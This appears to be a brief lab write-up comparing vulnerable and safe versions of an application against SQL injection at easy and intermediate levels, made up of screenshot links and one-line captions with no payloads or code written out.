


SQL INJECTION EASY:

First one is vulnerable and in second check it shows invalid credentials and blocked the attacker request

SQL INJECTION INTERMEDIATE:
Vulnerable:
User found when id is matched


SAFE:
User not found on id matched

